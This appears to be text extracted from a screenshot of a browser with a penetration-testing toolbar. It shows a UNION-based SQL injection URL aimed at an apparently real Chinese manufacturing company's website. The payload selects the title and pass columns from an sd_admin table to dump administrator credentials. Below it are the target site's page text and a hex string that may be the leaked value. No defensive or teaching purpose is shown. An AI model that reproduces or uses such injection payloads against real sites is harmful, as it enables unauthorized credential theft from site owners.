 www.mogold.com.cn/about.asp?ncid=2  union sElect 1,title,3,pass,5,6,7,8,9,10,11,12 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.mogold.com.cn/about.asp?ncid=2  union sElect 1,title,3,pass,5,6,7,8,9,10,11,12 from sd_admin
-
Split URL
+
Execute
Enable Post data Enable Referrer
返回首页 | 加入收藏
广泰精密冲压（苏州）有限公司
GUANGTAI PRECISION PRESSING (SUZHOU) CO.,LTD
首页 公司简介 广泰产品 设备介绍 广泰动态 联系我们
诚信 负责 创新 成长
INTEGRITY IS RESPONSIBLE FOR INNOVATION
公司简介
公司沿革
核心能力
公司简介
7a57a5a743894a0e